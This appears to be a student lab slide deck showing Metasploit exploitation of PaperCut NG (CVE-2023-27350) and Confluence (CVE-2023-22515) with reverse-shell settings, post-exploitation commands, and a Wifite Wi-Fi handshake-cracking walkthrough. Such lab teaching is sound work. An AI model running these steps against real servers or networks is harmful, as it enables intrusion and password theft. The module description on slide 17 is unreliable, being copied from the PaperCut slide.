Slide 1


Exploiting PaperCut NG CVE-2023-27350 Using Metasploit
Objective: Gain remote shell access by exploiting an unauthenticated authentication bypass vulnerability in PaperCut NG using Metasploit.

Slide 2


Slide 3
Open Metasploit Framework
What is msfconsole?
msfconsole is the main command-line interface of the Metasploit Framework, a powerful penetration testing tool used by cybersecurity professionals and ethical hackers. It provides a flexible and powerful environment to search, configure, and execute exploits, payloads, auxiliary modules, and more.
Key Features of msfconsole:
🔍 Module Search: Quickly find exploits, payloads, post-exploitation tools, and scanners using search.
🛠️ Module Configuration: Use use <module>, set <option>, and show options to configure attacks.
🧠 Database Integration: Integrate with a PostgreSQL database to store data from scans and sessions.
🔄 Session Management: Interact with compromised systems using sessions command.
🧩 Automation Support: Scripts and resource files (.rc) can automate complex workflows.
📊 Info Gathering: Run auxiliary modules like scanners or fuzzers to gather information before exploitation.
🔐 Post-Exploitation: After gaining access, use post modules to gather more data or maintain access.
Launch Metasploit:
-- msfconsole

Slide 4


Slide 5
Load the Exploit Module
CMD -use exploit/multi/http/papercut_ng_auth_bypass
Metasploit Module: exploit/multi/http/papercut_ng_auth_bypass
The exploit/multi/http/papercut_ng_auth_bypass module targets a critical authentication bypass vulnerability in PaperCut NG and PaperCut MF print management software. This vulnerability is tracked as CVE-2023-27350.

Slide 6

Set the Payload
Setting PAYLOAD: java/shell/reverse_tcp
In Metasploit, after selecting an exploit (like exploit/multi/http/papercut_ng_auth_bypass), you need to choose a payload—the piece of code that runs on the target once exploitation is successful.
What is java/shell/reverse_tcp
java/shell/reverse_tcp is a reverse shell payload written in Java. When executed on the target:
It creates a command shell.
The shell connects back (reverse) to the attacker’s machine (LHOST:LPORT).
The attacker gets command-line access to the victim system.

Slide 7
Configure Exploit Options
set RHOST 192.168.3.101 – Vitim IP
set RPORT 9191 – Vitim Port of which the server is running in port number <>
set LHOST 192.168.3.100 – Attacker IP
set LPORT 4444 – Attacker Port to reverse connect
set VERBOSE true – For detailed output of attack

Slide 8


Slide 9

Launch the Exploit
CMD - exploit
What Happens During This Step?
The exploit module sends the crafted request to the target.
If the vulnerability is present and everything is set correctly:
The payload gets executed on the target system.
The target connects back to the attacker’s system (reverse shell or Meterpreter session).
A new session is opened if successful.

Slide 10

Post-Exploitation
Post-exploitation refers to the actions you take after successfully compromising a system. The goal is to gather information, maintain access, and possibly pivot deeper into the network.
C:\> whoami
pc-server\admin
C:\> ipconfig
<shows IP details>
C:\> dir
<lists PaperCut installation files>
C:\> cd \Program Files\PaperCut NG
<goes into the PaperCut directory>

Slide 11


Slide 12

Exploit Atlassian Confluence 8.3.3 CVE-2023-22515
Objective:Gain remote shell access by exploiting an unauthenticated authentication bypass and remote code execution vulnerability in Atlassian Confluence (CVE-2023-22515) using Metasploit.

Slide 13

✅ Confluence Setup (TL;DR)
PostgreSQL Installed (v17)
Fixed password + pg_hba.conf
Port: 5432
Installed Confluence (8.3.3)
Access via: http://localhost:8090
DB Configured
DB: confluence, User: confluenceuser, UTF8
Fixed auth/connection issues
User Management
Chose: Internal (not LDAP/Jira)
Admin Setup
Username: admin, Email: nagu200418@gmail.com
Fixed username/password errors
Finished Setup Wizard
Resolved system error (Jira sync issue)
Logged In
http://localhost:8090 as admin
Created Space
✅ Name: DevOPs Doc

Slide 14


Slide 15


Slide 16
Open Metasploit Framework
What is msfconsole?
msfconsole is the main command-line interface of the Metasploit Framework, a powerful penetration testing tool used by cybersecurity professionals and ethical hackers. It provides a flexible and powerful environment to search, configure, and execute exploits, payloads, auxiliary modules, and more.
Key Features of msfconsole:
🔍 Module Search: Quickly find exploits, payloads, post-exploitation tools, and scanners using search.
🛠️ Module Configuration: Use use <module>, set <option>, and show options to configure attacks.
🧠 Database Integration: Integrate with a PostgreSQL database to store data from scans and sessions.
🔄 Session Management: Interact with compromised systems using sessions command.
🧩 Automation Support: Scripts and resource files (.rc) can automate complex workflows.
📊 Info Gathering: Run auxiliary modules like scanners or fuzzers to gather information before exploitation.
🔐 Post-Exploitation: After gaining access, use post modules to gather more data or maintain access.
Launch Metasploit:
-- msfconsole

Slide 17

Load the Exploit Module
CMD -use exploit/multi/http/atlassian_confluence_rce_cve_2023_22515
Metasploit Module: exploit/multi/http/atlassian_confluence_rce_cve_2023_22515
The exploit/multi/http/papercut_ng_auth_bypass module targets a critical authentication bypass vulnerability in PaperCut NG and PaperCut MF print management software. This vulnerability is tracked as CVE-2023-27350.

Slide 18

4. Configure the Target & Listener
set RHOST 192.168.3.104
set RPORT 8090
set LHOST 192.168.3.103
set LPORT 4444
set SSL false
set ForceExploit true

Slide 19
Launch the Exploit
CMD - exploit
What Happens During This Step?
The exploit module sends the crafted request to the target.
If the vulnerability is present and everything is set correctly:
The payload gets executed on the target system.
The target connects back to the attacker’s system (reverse shell or Meterpreter session).
A new session is opened if successful.

Slide 20


Slide 21


Slide 22

Wifite Tool

Slide 23
Step 1: Super user
Open Kali Linux terminal.
Command: upgrade.
Command: sudo su (To enter super user).
Step 2: Wifite
After entering the super user.
Command:wifite
To capture WPA/WPA2 handshake.

Slide 24


Slide 25

Step 3:Attack on wifi
After the scan, it shows some available wifi’s.
Press Ctrl + C to exit scan.
Enter the sl. No. The WiFi you choose.
Example 1.
After some time, it shows the cracked password and handshake as well.

Slide 26
